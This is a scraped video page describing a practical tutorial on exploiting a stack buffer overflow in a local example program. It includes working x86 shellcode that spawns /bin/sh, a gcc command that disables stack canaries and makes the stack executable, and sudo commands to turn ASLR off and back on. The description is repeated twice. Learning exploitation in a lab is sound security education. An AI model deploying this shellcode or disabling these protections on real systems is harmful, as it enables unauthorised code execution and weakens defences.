filmov
tv
How to exploit a buffer overflow vulnerability - Practical

Показать описание
This tutorial goes over the basic technique of how to exploit a buffer overflow vulnerability with an example.
This tutorial assumes that you already have: basic C knowledge, gdb, gcc and how programs represent memory.
The source code for the program can be downloaded at
The 46 byte shellcode (x86*) used in this program is "\x31\xc0\xb0\x46\x31\xdb\x31\xc9\xcd\x80\xeb\x16\x5b\x31\xc0\x88\x43\x07\x89\x5b\x08\x89\x43\x0c\xb0\x0b\x8d\x4b\x08\x8d\x53\x0c\xcd\x80\xe8\xe5\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68"
The compiling line is gcc -o example -fno-stack-protector -m32 -z execstack example.c
-fno-stack-protector === Removes the canary value at the end of the buffer
-m32 === Sets the program to compile into a 32 bit program
-z execstack === Makes the stack executable
NOTE: If this tutorial is not working it is likely that you have aslr enabled. To disable it run the following command in your terminal
echo 0 | sudo tee /proc/sys/kernel/randomize_va_space
When you are finished I strongly recommend you turn it back on with the command
echo 2 | sudo tee /proc/sys/kernel/randomize_va_space
* If your computer uses ARM then this won't work... if you don't know what this means then as of 2021 it should work if it's not a Raspberry Pi, phone, or an Apple computer released after 2020.
This tutorial assumes that you already have: basic C knowledge, gdb, gcc and how programs represent memory.
The source code for the program can be downloaded at
The 46 byte shellcode (x86*) used in this program is "\x31\xc0\xb0\x46\x31\xdb\x31\xc9\xcd\x80\xeb\x16\x5b\x31\xc0\x88\x43\x07\x89\x5b\x08\x89\x43\x0c\xb0\x0b\x8d\x4b\x08\x8d\x53\x0c\xcd\x80\xe8\xe5\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68"
The compiling line is gcc -o example -fno-stack-protector -m32 -z execstack example.c
-fno-stack-protector === Removes the canary value at the end of the buffer
-m32 === Sets the program to compile into a 32 bit program
-z execstack === Makes the stack executable
NOTE: If this tutorial is not working it is likely that you have aslr enabled. To disable it run the following command in your terminal
echo 0 | sudo tee /proc/sys/kernel/randomize_va_space
When you are finished I strongly recommend you turn it back on with the command
echo 2 | sudo tee /proc/sys/kernel/randomize_va_space
* If your computer uses ARM then this won't work... if you don't know what this means then as of 2021 it should work if it's not a Raspberry Pi, phone, or an Apple computer released after 2020.
Комментарии
 0:08:25
0:08:25
 0:09:44
0:09:44
 0:17:30
0:17:30
 0:05:11
0:05:11
 0:11:09
0:11:09
 0:25:50
0:25:50
 0:19:41
0:19:41
 0:12:23
0:12:23
 0:06:29
0:06:29
 0:06:15
0:06:15
 1:43:50
1:43:50
 0:35:39
0:35:39
 0:11:21
0:11:21
 0:12:22
0:12:22
 0:06:43
0:06:43
 0:09:50
0:09:50
 0:09:03
0:09:03
 0:00:07
0:00:07
 0:05:15
0:05:15
 0:37:13
0:37:13
 0:02:24
0:02:24
 0:05:53
0:05:53
 0:18:06
0:18:06
 0:09:23
0:09:23